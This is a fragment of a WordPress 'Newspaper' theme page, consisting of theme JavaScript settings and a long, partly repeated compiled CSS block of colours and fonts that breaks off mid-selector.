var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#1aa4ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5e2f399da2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
